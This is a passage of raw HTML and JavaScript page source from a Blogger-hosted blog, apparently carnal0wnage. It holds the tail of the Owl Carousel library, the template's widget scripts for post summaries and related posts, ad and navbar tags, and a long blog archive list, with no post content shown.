f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d578557299840866768\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
